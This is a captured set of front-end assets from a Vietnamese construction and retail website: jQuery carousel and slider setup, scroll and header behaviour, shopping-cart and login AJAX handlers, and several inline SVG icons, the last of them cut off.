    MagicZoom.options = {
        'zoomPosition': 'inner',
        'zoomMode': 'off',
    }

    var swiperIntroduce = new Swiper(".introduce-slides", {
        loop: true,
        speed: 1000,
        autoplay: {
            delay: 3000,
        },
        pagination: {
            el: ".introduce__image .swiper-pagination",
            clickable: true,
        },
    });

    $('.customer-review .reply').hide();
    if ($('.product-detail-slide .owl-carousel').length) {
        $('.product-detail-slide .owl-carousel').owlCarousel({
            loop: false,
            margin: 15,
            dots: false,
            nav: true,
            navText: ["<img src='/images/cc1.svg'>", "<img src='/images/cc-2.svg'>"],
            responsive: {
                0: {
                    items: 1,
                },
                768: {
                    items: 2,
                },
                992: {
                    items: 3,
                    margin: 30,
                },
            },
        });
    }

    $('.header-actions .user-iconLog').click(function() {
        $('.user-box').toggleClass('active');
    });

    $('.toc_toggle').click(function(e) {
        e.preventDefault()
        if ($('#box-auto-toc').hasClass('contracted')) {
            $('#box-auto-toc').removeClass('contracted');
            $('.table-of-contents').show("fast");
            $('.toc_toggle a').html(txt_an);
        } else {
            $('#box-auto-toc').addClass('contracted');
            $('.table-of-contents').hide("fast");
            $('.toc_toggle a').html(txt_hien);
        }

    });

    if ($('.counter').length) {
        $('.counter').counterUp({});
    }

    function syncOwl() {
        if ($('.sync1').length) {
            var sync1 = $('.sync1');
            var sync2 = $('.sync2');

            var thumbnailItemClass = '.owl-item';

            var slides = sync1.owlCarousel({
                    lazyLoad: true,
                    items: 1,
                    loop: false,
                    margin: 10,
                    autoplay: false,
                    autoplayTimeout: 6000,
                    autoplaySpeed: 3000,
                    smartSpeed: 1500,
                    nav: true,
                    dots: false,
                    navText: [
                        '<img src="/images/prev.svg">',
                        '<img src="/images/next.svg">',
                    ],
                })
                .on('changed.owl.carousel', syncPosition);

            function syncPosition(el) {
                $owl_slider = $(this).data('owl.carousel');
                var loop = $owl_slider.options.loop;

                if (loop) {
                    var count = el.item.count - 1;
                    var current = Math.round(el.item.index - el.item.count / 2 - 0.5);
                    if (current < 0) {
                        current = count;
                    }
                    if (current > count) {
                        current = 0;
                    }
                } else {
                    var current = el.item.index;
                }

                var owl_thumbnail = sync2.data('owl.carousel');
                var itemClass = '.' + owl_thumbnail.options.itemClass;

                var thumbnailCurrentItem = sync2
                    .find(itemClass)
                    .removeClass('synced')
                    .eq(current);
                thumbnailCurrentItem.addClass('synced');
                if (!thumbnailCurrentItem.hasClass('active')) {
                    var duration = 300;
                    sync2.trigger('to.owl.carousel', [current, duration, true]);
                }
            }

            var thumbs = sync2
                .owlCarousel({
                    items: 3,
                    center: false,
                    lazyLoad: true,
                    loop: false,
                    margin: 8,
                    autoplay: false,
                    nav: false,
                    dots: false,
                    autoplaySpeed: 3000,
                    smartSpeed: 1500,
                    onInitialized: function(e) {
                        var thumbnailCurrentItem = $(e.target)
                            .find(thumbnailItemClass)
                            .eq(this._current);
                        thumbnailCurrentItem.addClass('synced');
                    },
                })
                .on('click', thumbnailItemClass, function(e) {
                    e.preventDefault();
                    var duration = 300;
                    var itemIndex = $(e.target).parents(thumbnailItemClass).index();
                    sync1.trigger('to.owl.carousel', [itemIndex, duration, true]);
                })
                .on('changed.owl.carousel', function(el) {
                    var number = el.item.index;
                    $owl_slider = sync1.data('owl.carousel');
                    $owl_slider.to(number, 100, true);
                });
        }

    }
    syncOwl();

    function menuScroll(menuItem) {
        $(menuItem).click(function(event) {
            event.preventDefault();
            var defaultAnchorOffset = 0;
            var anchor = $(this).attr('data-id');
            $('html,body').animate({
                    scrollTop: $('#' + anchor).offset().top - 130,
                },
                500
            );
        });
    }

    $('.construction_news-detail_content table').addClass(
        'table table-bordered w-100'
    );

    function backTop(btnScrollTop) {
        $(window).scroll(function() {
            var scrollTop = $(document).scrollTop();
            if (scrollTop > 200) {
                $(btnScrollTop).show('fast');
            } else {
                $(btnScrollTop).hide('fast');
            }
        });

        $(btnScrollTop).click(function(e) {
            e.preventDefault();
            $('html, body').animate({
                scrollTop: 0,
            });
        });
    }

    //    new WOW().init();
    // AOS.init();
    if ($('[data-fancybox]').length) {
        $('[data-fancybox]').fancybox({
            buttons: ['close'],
            btnTpl: {
                arrowLeft: '<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}">' +
                    '<img src="/images/prev.svg">' +
                    '</button>',

                arrowRight: '<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}">' +
                    '<img src="/images/next.svg">' +
                    '</button>',
            },
            afterLoad: function(instance, current) {},
        });
    }

    function stepQuytrinh() {
        var step = $('.steps-content .step-left li');
        step.click(function(e) {
            console.log('kkk');
            e.preventDefault();
            $(this).siblings('.active').removeClass('active');
            $(this).addClass('active');
            var index = $(this).index();
            $('.step-right--item ').removeClass('active');
            $('.step-right--item ').eq(index).addClass('active');
        });
    }
    stepQuytrinh();
    $('.header-actions .search .icon-search').click(function() {
        var searchContent = $('.header-actions .search .search-box');
        if ($('.search-box').hasClass('active')) {
            $(this).closest('form').submit();
        } else {
            $('.search-box').addClass('active');
        }
    });

    function ProductSyncOwl() {
        if ($('#product-sync1').length) {
            var sync1 = $('#product-sync1');
            var sync2 = $('#product-sync2');

            var thumbnailItemClass = '.owl-item';

            var slides = sync1
                .owlCarousel({
                    lazyLoad: true,
                    items: 1,
                    loop: false,
                    margin: 10,
                    autoplay: false,
                    autoplayTimeout: 6000,
                    autoplaySpeed: 3000,
                    smartSpeed: 1500,
                    nav: false,
                    dots: false,
                })
                .on('changed.owl.carousel', syncPosition);

            function syncPosition(el) {
                $owl_slider = $(this).data('owl.carousel');
                var loop = $owl_slider.options.loop;

                if (loop) {
                    var count = el.item.count - 1;
                    var current = Math.round(el.item.index - el.item.count / 2 - 0.5);
                    if (current < 0) {
                        current = count;
                    }
                    if (current > count) {
                        current = 0;
                    }
                } else {
                    var current = el.item.index;
                }

                var owl_thumbnail = sync2.data('owl.carousel');
                var itemClass = '.' + owl_thumbnail.options.itemClass;

                var thumbnailCurrentItem = sync2
                    .find(itemClass)
                    .removeClass('synced')
                    .eq(current);
                thumbnailCurrentItem.addClass('synced');
                if (!thumbnailCurrentItem.hasClass('active')) {
                    var duration = 300;
                    sync2.trigger('to.owl.carousel', [current, duration, true]);
                }
            }

            var thumbs = sync2
                .owlCarousel({
                    items: 3,
                    center: false,
                    lazyLoad: true,
                    loop: false,
                    margin: 8,
                    autoplay: false,
                    nav: true,
                    dots: false,
                    autoplaySpeed: 3000,
                    smartSpeed: 1500,
                    navText: [
                        '<img src="/images/prev.svg" alt="">',
                        '<img src="/images/next.svg" alt="">',
                    ],
                    onInitialized: function(e) {
                        var thumbnailCurrentItem = $(e.target)
                            .find(thumbnailItemClass)
                            .eq(this._current);
                        thumbnailCurrentItem.addClass('synced');
                    },
                })
                .on('click', thumbnailItemClass, function(e) {
                    e.preventDefault();
                    var duration = 300;
                    var itemIndex = $(e.target).parents(thumbnailItemClass).index();
                    sync1.trigger('to.owl.carousel', [itemIndex, duration, true]);
                })
                .on('changed.owl.carousel', function(el) {
                    var number = el.item.index;
                    $owl_slider = sync1.data('owl.carousel');
                    $owl_slider.to(number, 100, true);
                });
        }

    }
    ProductSyncOwl();


    $('.product-detail .color .item').click(function() {
        $('.product-detail .color .item.active').removeClass('active');
        $(this).addClass('active');
    });

    function qtyChange(holder) {
        //input-crement
        var $track_change = $(holder);

        $track_change.on('click', function(e) {
            if (e.target.nodeName === 'INPUT')
                return;
            var $row = $(this).parents('.p-actions');
            var current_qty = parseInt($row.find('.input-number').val());
            var quantity_max = parseInt($row.find('.input-number').attr('max'));
            var quantity_change = parseInt($(this).attr('data-value'));
            if (current_qty + quantity_change < 1) {
                //                alert('Bạn phải mua tối thiểu 1 sản phẩm');
                $row.find('.input-number').val(1);
                return;
            }
            if (current_qty + quantity_change > quantity_max) {
                //                alert('Bạn được mua tối đa ' + quantity_max + ' sản phẩm này');
                $row.find('.input-number').val(quantity_max);
                return;
            }
            $row
                .find('.input-number')
                .val(current_qty + quantity_change)
                .change();
        });
    }
    qtyChange('.quantity-change');

    function btnClosePopup() {
        $('.btn__close').hover(function() {
            $(this).css('cursor', 'pointer');
        });

        $('.btn__close').click(function() {
            $('.box__popup').hide('fast');
        });
    }
    btnClosePopup();
});

$(document).ready(function() {

    if ($("#date_contact").length) {
        $("#date_contact").flatpickr({
            dateFormat: "d-m-Y",
            minDate: "today"
        });
    }
    if ($("#time_contact").length) {
        $("#time_contact").flatpickr({
            enableTime: true,
            noCalendar: true,
            dateFormat: "H:i",
        });
    }



    function slideCarousel() {
        if ($(".construct-slide").length) {
            $(".construct-slide").owlCarousel({
                loop: true,
                autoplay: false,
                margin: 30,
                items: 1,
                nav: true,
                dots: true,
                lazyLoad: true,
                autoplaySpeed: 1000,
                smartSpeed: 1500,
                navSpeed: 1500,
                navText: [
                    '<i class="fa fa-caret-left"></i>',
                    '<i class="fa fa-caret-right"></i>',
                ],
                responsive: {
                    768: {
                        items: 1,
                        nav: true,
                    },
                    1200: {
                        margin: 30,
                        items: 1,
                        nav: true,
                    },
                    1680: {
                        margin: 58,
                        items: 1,
                        nav: true,
                    },
                },
            });
        }

        if ($('.procedure-slide').length) {
            $('.procedure-slide').owlCarousel({
                loop: false,
                autoplay: false,
                margin: 20,
                items: 1,
                dots: false,
                lazyLoad: true,
                autoplaySpeed: 3000,
                smartSpeed: 1500,
                nav: false,
                dots: true,
                navText: ['<img src="/images/prev.svg">', '<img src="/images/next.svg">'],
                responsive: {
                    768: {
                        margin: 30,
                        items: 2,
                    },
                    1200: {
                        margin: 30,
                        items: 4,
                    },
                },
            });
        }

    }
    slideCarousel();

    var swiperAnimation = new SwiperAnimation();
    var swiper = new Swiper('.banner-home .swiper-container', {
        speed: 1000,
        preloadImages: false,
        lazy: true,
        pagination: {
            el: '.swiper-pagination',
            clickable: true,
        },
        autoplay: {
            delay: 3000,
            disableOnInteraction: false,
        },
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        breakpoints: {
            992: {
                direction: 'vertical',
            },
        },
        on: {
            init: function() {
                swiperAnimation.init(this).animate();
            },
            slideChange: function() {
                swiperAnimation.init(this).animate();
            },
        },
    });

    $(window).scroll(function() {
        var scrollTop = $(window).scrollTop();
        if (scrollTop >= 50) {
            $('header').addClass('sticky');
        } else {
            $('header').removeClass('sticky');
        }
        scrollMenu();
    });

    function scrollMenu() {
        var st = $(this).scrollTop();

        if (st <= 2) {
            $('header').css({ background: 'transparent', top: '0', 'box-shadow': 'unset', });
            $('.category-side').css('top', 20)
        } else if (st < lastScrollTop) {
            $('.category-side').css('top', 70)
            $('header')
                .css({ background: '#FFF', top: '0', 'box-shadow': '', height: 60, }).show();
            if ($(window).width() < 768) {
                $('header').css({ background: '#FFF', top: '0', 'box-shadow': '', height: 71, }).show();
            }
        } else {
            $('.category-side').css('top', 20)
            $('.header-actions .user-box.not-login').removeClass('active');
            $('.header-actions .user-box.logged').removeClass('active');
            $('header').css({
                background: '#fff',
                top: '-150px',
                'box-shadow': '0 0 15px rgba(0, 0, 0, 0.3)',
                height: 60,
            });
            $('.user-box').removeClass('active');
            if ($(window).width() < 768) {
                $('header').css({
                    background: '#FFF',
                    top: 0,
                    'box-shadow': '',
                    height: 71,
                }).show();
            }
        }
        lastScrollTop = st;
    }
    var lastScrollTop = 0;

    function actionsHeader() {
        var body = document.querySelector('body');
        $('.menu-bars svg').click(function() {
            var widthBefore = body.offsetWidth;
            $('.header-menu, .overlay').addClass('active');
            $('body').css('overflow', 'hidden');
            body.style.marginRight = body.offsetWidth - widthBefore + 'px';
        });
        $('.overlay, .closed').click(function() {
            $('.header-menu, .overlay').removeClass('active');
            $('body').css('overflow', 'unset');
            body.style.marginRight = '';
        });
    }

    actionsHeader();

    var galleryThumbs = new Swiper('.gallery-thumbs', {
        spaceBetween: 10,
        slidesPerView: 3.5,
        freeMode: true,
        watchSlidesVisibility: true,
        watchSlidesProgress: true,
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
    });
    var galleryTop = new Swiper('.gallery-top', {
        spaceBetween: 10,

        thumbs: {
            swiper: galleryThumbs,
        },
    });
});


if ($(window).width() >= 768) {
    function sticky_relocate() {
        var window_top = $(window).scrollTop();
        var footer_top = 0;
        if ($(".block__comment").length) {
            footer_top = $(".block__comment").offset().top;
        }
        var div_top = 0;
        if ($("#sticky-anchor").length) {
            div_top = $('#sticky-anchor').offset().top;
        }
        var div_height = $(".category-side").height();

        if (window_top + div_height > footer_top)
            $('.category-side').removeClass('fixed');
        else if (window_top > div_top) {
            $('.category-side').addClass('fixed');
        } else {
            $('.category-side').removeClass('fixed');
        }
    }

    $(function() {
        $(window).scroll(sticky_relocate);
        sticky_relocate();
    });
}


function searchShowProjectMore() {
    var element = $('.view-more-project');
    if (element) {
        var totalpage = element.attr('lang');
        if (parseInt(totalpage) > pageprojectcurrent) {
            pageprojectcurrent++;
            var csrfParam = $('#form-key-csrf-anhdoan').attr('data-key-name');
            var csrfToken = $('#form-key-csrf-anhdoan').attr('data-key-value');
            var dataPost = {
                pagecurrent: pageprojectcurrent,
                type: 'view-more-project',
            };
            dataPost[csrfParam] = csrfToken;
            showLoading();
            jQuery.ajax({
                type: 'POST',
                data: dataPost,
                dataType: 'json',
                success: function(obj) {
                    hideLoading();
                    if (obj.err === 0) {
                        $('#list-search-project').append(obj.html);
                        if (obj.is_show != 1) {
                            element.closest('.construction_content_btn').hide();
                        }
                    } else {
                        alert('Có lỗi khi lấy dữ liệu');
                        window.location.reload();
                    }
                },
            });
        } else {
            element.closest('.construction_content_btn').hide();
        }
    } else {
        return false;
    }
}

function searchShowNewsMore() {
    var element = $('.view-more-news');
    if (element) {
        var totalpage = element.attr('lang');
        if (parseInt(totalpage) > pagenewscurrent) {
            pagenewscurrent++;
            var csrfParam = $('#form-key-csrf-anhdoan').attr('data-key-name');
            var csrfToken = $('#form-key-csrf-anhdoan').attr('data-key-value');
            var dataPost = { pagecurrent: pagenewscurrent, type: 'view-more-news' };
            dataPost[csrfParam] = csrfToken;
            showLoading();
            jQuery.ajax({
                type: 'POST',
                data: dataPost,
                dataType: 'json',
                success: function(obj) {
                    hideLoading();
                    if (obj.err === 0) {
                        $('#list-search-news').append(obj.html);
                        if (obj.is_show != 1) {
                            element.closest('.construction_content_btn').hide();
                        }
                    } else {
                        alert('Có lỗi khi lấy dữ liệu');
                        window.location.reload();
                    }
                },
            });
        } else {
            element.closest('.construction_content_btn').hide();
        }
    } else {
        return false;
    }
}
$(document).ready(function() {
    $('.category__item__obj .caret-down').click(function() {
        $(this).toggleClass('active').parent('.category__item__obj').siblings().slideToggle();
    });
    $('.caret-down_lv2').click(function() {
        $(this).toggleClass('active').siblings('.category__child__child').slideToggle();
    });

    $('#bg_loading').click(function() {
        $(this).css('display', 'none !important');
        $('.vertify-success-account').hide();
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://anhdoan.vn/js/view/cart.js?v=1616405540
body_size: 1409
content:
$(window).bind('load', function () {
    quantityChange('.quantity');
    closeModal();
});
function openModal() {
    $('.btn__opencart').click(function () {
        dataAttr = $(this).data('modal');

        $('#' + dataAttr).show('fast');
    });

}

function tableMobile() {
    if ($('.table-responsive-stack').length) {
        $('.table-responsive-stack').each(function (i) {
            var id = $(this).attr('id');
            $(this).find("th").each(function (i) {
                $('#' + id + ' td:nth-child(' + (i + 1) + ')').prepend('<span class="table-responsive-stack-thead">' + $(this).text() + ':</span> ');
                $('.table-responsive-stack-thead').hide(); console.log('adaasd');
            });
        });

        $('.table-responsive-stack').each(function () {
            var thCount = $(this).find("th").length;
            var rowGrow = 100 / thCount + '%';
            $(this).find("th, td").css('flex-basis', rowGrow);
        });
        function flexTable() {
            if ($(window).width() < 768) {
                $(".table-responsive-stack").each(function (i) {
                    $(this).find(".table-responsive-stack-thead").show();
                    $(this).find('thead').hide();
                });
            } else {
                $(".table-responsive-stack").each(function (i) {
                    $(this).find(".table-responsive-stack-thead").hide();
                    $(this).find('thead').show();
                });
            }
        }
        flexTable();
        window.onresize = function (event) {
            flexTable();
        }
    };
}

function closeModal() {
    $('.box__popup').hide();
    $('.box__overlay').click(function () {
        $(this).parent('.box__popup').hide('fast');
    });
    $(document).keyup(function (e) {
        if (e.keyCode === 27)
            $('.box__popup').hide('fast'); // esc
    });
}

function quantityChange(holder) {
    $(holder).on('click', '.plus', function (e) {
        let $input = $(this).prev('input.qty');
        let val = parseInt($input.val());
        $input.val(val + 1).change();
    });

    $(holder).on('click', '.minus', function (e) {
        let $input = $(this).next('input.qty');
        var val = parseInt($input.val());
        if (val > 1) {
            $input.val(val - 1).change();
        }
        if (val < 2) {
            //            alert('Bạn phải mua tối thiểu 1 sản phẩm');
        }
    });
}

function loadCartCount() {
    $.pjax({
        container: "#c_cartcount",
        timeout: 2000,
        async: false
    });
}
function loadCart() {
    $.pjax({
        container: "#c_cartmodal",
        timeout: 2000,
        async: false
    });
    quantityChange('.quantity');
    tableMobile();
}
function cartModal() {
    $('#popupCart').show('fast');
    $('.header-menu, .overlay').removeClass('active');
    $('body').css('overflow', 'unset');
    loadCart();
    hideLoading();
}
function cart_continue() {
    $('#popupCart').hide();
}
function removeItemCart(orderid, itemid) {
    if (!parseInt(orderid) && !parseInt(itemid)) {
        alert(alert_email_err);
        window.location.reload();
        return;
    }
    var csrfParam = $('#form-key-csrf-addcart').attr('data-key-name');
    var csrfToken = $('#form-key-csrf-addcart').attr('data-key-value');
    var dataPost = { orderid: orderid, itemid: itemid };
    dataPost[csrfParam] = csrfToken;
    jQuery.ajax({
        url: url_removetocart,
        type: "POST",
        data: dataPost,
        dataType: "json",
        success: function (obj) {
            if (obj.err === 0) {
                loadCart();
                loadCartCount();
            } else {
                alert(alert_email_err);
                window.location.reload();
            }
        }
    });
}

function changeQtyItemCart(orderid, itemid, qty) {
    if (!parseInt(orderid) && !parseInt(itemid) && !parseInt(qty)) {
        alert(alert_email_err);
        window.location.reload();
        return;
    }
    var csrfParam = $('#form-key-csrf-addcart').attr('data-key-name');
    var csrfToken = $('#form-key-csrf-addcart').attr('data-key-value');
    var dataPost = { orderid: orderid, itemid: itemid, qty: qty };
    dataPost[csrfParam] = csrfToken;
    jQuery.ajax({
        url: url_updatetocart,
        type: "POST",
        data: dataPost,
        dataType: "json",
        success: function (obj) {
            if (obj.err === 0) {
                loadCart();
            } else {
                alert(alert_email_err);
                window.location.reload();
            }
        }
    });
}

function addtocart(product_id) {
    var csrfParam = $('#form-key-csrf-addcart').attr('data-key-name');
    var csrfToken = $('#form-key-csrf-addcart').attr('data-key-value');
    var qty = 1;
    if (!parseInt(product_id) || !parseInt(qty)) {
        alert(alert_email_err);
        window.location.reload();
        return;
    }
    var dataPost = { product_id: product_id, qty: qty };
    dataPost[csrfParam] = csrfToken;
    showLoading();
    jQuery.ajax({
        url: url_addtocart,
        type: "POST",
        data: dataPost,
        dataType: "json",
        success: function (obj) {
            if (obj.err === 0) {
                hideLoading();
                loadCartCount();
                alert(alert_cart_success);
            } else {
                hideLoading();
                alert(alert_email_err);
                window.location.reload();
            }
        }
    });
}


--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/next.svg
body_size: 365
content:
<svg width="9" height="14" viewBox="0 0 9 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M-6.11959e-07 -4.02034e-08L-5.32606e-07 1.81539L6.78287 6.97359L6.78287 7.02641L-7.93849e-08 12.1839L0 14L7.61532 8.02925L9 6.99964L7.61532 5.97075L-6.11959e-07 -4.02034e-08Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="14" height="9" fill="white" transform="translate(0 14) rotate(-90)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/icon-insta.svg
body_size: 2967
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.4453 18C21.4453 19.9028 19.9028 21.4453 18 21.4453C16.0972 21.4453 14.5547 19.9028 14.5547 18C14.5547 16.0972 16.0972 14.5547 18 14.5547C19.9028 14.5547 21.4453 16.0972 21.4453 18Z" fill="white"/>
<path d="M26.0565 11.9042C25.8909 11.4554 25.6267 11.0492 25.2834 10.7158C24.9499 10.3724 24.544 10.1082 24.0949 9.9426C23.7307 9.80115 23.1836 9.63278 22.1759 9.58691C21.0858 9.5372 20.7589 9.52649 17.9991 9.52649C15.2391 9.52649 14.9123 9.53693 13.8224 9.58664C12.8147 9.63278 12.2673 9.80115 11.9034 9.9426C11.4543 10.1082 11.0481 10.3724 10.7149 10.7158C10.3716 11.0492 10.1074 11.4551 9.9415 11.9042C9.80005 12.2684 9.63168 12.8158 9.58582 13.8235C9.5361 14.9134 9.52539 15.2402 9.52539 18.0002C9.52539 20.76 9.5361 21.0869 9.58582 22.177C9.63168 23.1847 9.80005 23.7318 9.9415 24.096C10.1074 24.5451 10.3713 24.951 10.7147 25.2845C11.0481 25.6278 11.454 25.892 11.9031 26.0576C12.2673 26.1993 12.8147 26.3677 13.8224 26.4136C14.9123 26.4633 15.2388 26.4737 17.9989 26.4737C20.7592 26.4737 21.086 26.4633 22.1756 26.4136C23.1833 26.3677 23.7307 26.1993 24.0949 26.0576C24.9963 25.7099 25.7088 24.9974 26.0565 24.096C26.198 23.7318 26.3663 23.1847 26.4125 22.177C26.4622 21.0869 26.4726 20.76 26.4726 18.0002C26.4726 15.2402 26.4622 14.9134 26.4125 13.8235C26.3666 12.8158 26.1982 12.2684 26.0565 11.9042ZM17.9991 23.3075C15.0677 23.3075 12.6914 20.9314 12.6914 18C12.6914 15.0685 15.0677 12.6925 17.9991 12.6925C20.9303 12.6925 23.3066 15.0685 23.3066 18C23.3066 20.9314 20.9303 23.3075 17.9991 23.3075ZM23.5165 13.723C22.8315 13.723 22.2761 13.1676 22.2761 12.4826C22.2761 11.7976 22.8315 11.2423 23.5165 11.2423C24.2015 11.2423 24.7568 11.7976 24.7568 12.4826C24.7566 13.1676 24.2015 13.723 23.5165 13.723Z" fill="white"/>
<path d="M18 0C8.06039 0 0 8.06039 0 18C0 27.9396 8.06039 36 18 36C27.9396 36 36 27.9396 36 18C36 8.06039 27.9396 0 18 0ZM28.2736 22.2613C28.2236 23.3616 28.0486 24.1128 27.7932 24.7703C27.2563 26.1587 26.1587 27.2563 24.7703 27.7932C24.1131 28.0486 23.3616 28.2233 22.2616 28.2736C21.1594 28.3239 20.8073 28.3359 18.0003 28.3359C15.193 28.3359 14.8412 28.3239 13.7387 28.2736C12.6387 28.2233 11.8872 28.0486 11.2299 27.7932C10.54 27.5337 9.91544 27.1269 9.39908 26.6009C8.87338 26.0848 8.46661 25.46 8.20706 24.7703C7.95163 24.1131 7.77667 23.3616 7.72668 22.2616C7.67587 21.1591 7.66406 20.807 7.66406 18C7.66406 15.193 7.67587 14.8409 7.72641 13.7387C7.7764 12.6384 7.95108 11.8872 8.20651 11.2297C8.46606 10.54 8.87311 9.91516 9.39908 9.39908C9.91516 8.87311 10.54 8.46634 11.2297 8.20679C11.8872 7.95135 12.6384 7.77667 13.7387 7.72641C14.8409 7.67615 15.193 7.66406 18 7.66406C20.807 7.66406 21.1591 7.67615 22.2613 7.72668C23.3616 7.77667 24.1128 7.95135 24.7703 8.20651C25.46 8.46606 26.0848 8.87311 26.6012 9.39908C27.1269 9.91544 27.5339 10.54 27.7932 11.2297C28.0489 11.8872 28.2236 12.6384 28.2739 13.7387C28.3241 14.8409 28.3359 15.193 28.3359 18C28.3359 20.807 28.3241 21.1591 28.2736 22.2613Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://anhdoan.vn/js/view/login.js?v=1616405540
body_size: 628
content:
(function ($) {
    account = {
        _login: null,
        _loginForm: null,

        init: function () {
            var self = this;
            self._login = $('.popup-login');
            self._loginForm = $('#login-form', self._login);

            if (self._login.length) {
                self._login.show();
            }



            self._loginForm.on('beforeSubmit', function (event, jqXHR, settings) {
                var form = $(this);
//                if (form.find('.has-error').length) {
//                    return false;
//                }
                form.find('.field-logincustomerform-password').removeClass('has-error').find('.help-block').html('');
                 form.find('.field-logincustomerform-email').removeClass('has-error').find('.help-block').html('');
                $.ajax({
                    url: form.attr('action'),
                    type: 'post',
                    data: form.serialize(),
                    dataType: "json",
                    async: false,
                    success: function (response) {
                        if (response.email) {
                            form.find('.field-logincustomerform-email').removeClass('has-success').addClass('has-error').find('.help-block').html(response.email);
                        }
                        if (response.password) {
                            form.find('.field-logincustomerform-password').removeClass('has-success').addClass('has-error').find('.help-block').html(response.password);
                        }
                    }
                });
                return false;
            });
        },

        stepLogin: function () {
            account.hideForm();
            account._login.show().addClass('visible');
        },

        closeModal: function () {
            $('#modalLogin').modal('hide');
        },
        hideForm: function () {
            account._login.hide().removeClass('visible')
        },

    }
})(jQuery);


$("document").ready(function () {
    account.init();
    $('.overlay, .closed').click(function () {
        $('.popup-login, .overlay').removeClass('active');
        $('body').css('overflow', 'unset');
    });
});


function showlogin() {
    account.stepLogin();
    $('.popup-login, .overlay').addClass('active');
    $('body').css('overflow', 'hidden');
}




--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/icon-quote2.svg
body_size: 977
content:
<svg width="35" height="29" viewBox="0 0 35 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.28125 28.4517L12.0312 28.4517C13.8428 28.4517 15.3125 27.1266 15.3125 25.4934L15.3125 17.6047C15.3125 15.9715 13.8428 14.6465 12.0313 14.6465L6.5625 14.6465L6.5625 10.7021C6.5625 8.5266 8.52442 6.75781 10.9375 6.75781L11.4844 6.75781C12.3936 6.75781 13.125 6.09837 13.125 5.27869L13.125 2.32044C13.125 1.50075 12.3936 0.841309 11.4844 0.841309L10.9375 0.841309C4.89453 0.841308 1.35154e-06 5.25403 1.03412e-06 10.7021L1.72354e-07 25.4934C7.72002e-08 27.1266 1.46973 28.4517 3.28125 28.4517ZM22.9688 28.4517L31.7188 28.4517C33.5303 28.4517 35 27.1266 35 25.4934L35 17.6047C35 15.9715 33.5303 14.6465 31.7188 14.6465L26.25 14.6465L26.25 10.7021C26.25 8.5266 28.2119 6.75781 30.625 6.75781L31.1719 6.75781C32.0811 6.75781 32.8125 6.09837 32.8125 5.27869L32.8125 2.32044C32.8125 1.50076 32.0811 0.841312 31.1719 0.841312L30.625 0.841312C24.582 0.841311 19.6875 5.25404 19.6875 10.7021L19.6875 25.4934C19.6875 27.1266 21.1572 28.4517 22.9688 28.4517Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/close.svg
body_size: 2237
content:
﻿<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="24"><defs/><g><path fill="rgb(40,40,40)" stroke="none" paint-order="stroke fill markers" fill-rule="evenodd" d=" M 13.659408569335938 12.499697208404541 C 13.659408569335938 12.499697208404541 22.759063720703125 3.399796485900879 22.759063720703125 3.399796485900879 C 23.079383850097656 3.0794215202331543 23.079383850097656 2.559967041015625 22.759063720703125 2.2395920753479004 C 22.438629150390625 1.9192767143249512 21.91918182373047 1.9192171096801758 21.598861694335938 2.2395920753479004 C 21.598861694335938 2.2395920753479004 12.499320983886719 11.339552402496338 12.499320983886719 11.339552402496338 C 12.499320983886719 11.339552402496338 3.3996658325195312 2.2395920753479004 3.3996658325195312 2.2395920753479004 C 3.079345703125 1.9192171096801758 2.5598983764648438 1.9192171096801758 2.2395782470703125 2.2395920753479004 C 1.9192581176757812 2.559967041015625 1.9192581176757812 3.0794215202331543 2.2395782470703125 3.399796485900879 C 2.2395782470703125 3.399796485900879 11.339118957519531 12.499637603759766 11.339118957519531 12.499637603759766 C 11.339118957519531 12.499637603759766 2.2395782470703125 21.599597930908203 2.2395782470703125 21.599597930908203 C 1.9192581176757812 21.919972896575928 1.9192581176757812 22.43936777114868 2.2395782470703125 22.759742736816406 C 2.3997955322265625 22.91990041732788 2.60968017578125 22.99994945526123 2.8196792602539062 22.99994945526123 C 3.0296783447265625 22.99994945526123 3.23956298828125 22.91990041732788 3.3997802734375 22.759742736816406 C 3.3997802734375 22.759742736816406 12.499320983886719 13.659842014312744 12.499320983886719 13.659842014312744 C 12.499320983886719 13.659842014312744 21.598861694335938 22.759742736816406 21.598861694335938 22.759742736816406 C 21.75896453857422 22.91990041732788 21.968963623046875 22.99994945526123 22.17896270751953 22.99994945526123 C 22.38884735107422 22.99994945526123 22.598846435546875 22.91990041732788 22.759063720703125 22.759742736816406 C 23.079383850097656 22.43936777114868 23.079383850097656 21.919913291931152 22.759063720703125 21.599597930908203 C 22.759063720703125 21.599597930908203 13.659408569335938 12.499697208404541 13.659408569335938 12.499697208404541 Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/icon-img.svg
body_size: 1344
content:
<svg width="27" height="27" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M7.04431 19.7521C5.23978 19.7521 3.63464 18.5967 3.05177 16.8766L3.01235 16.747C2.87489 16.2915 2.81731 15.9084 2.81731 15.5251V7.83972L0.0827552 16.9678C-0.268945 18.3104 0.532494 19.7024 1.87717 20.0733L19.3072 24.7411C19.5247 24.7975 19.7423 24.8245 19.9565 24.8245C21.0791 24.8245 22.1049 24.0794 22.3924 22.9814L23.4079 19.7521H7.04431Z" fill="white"/>
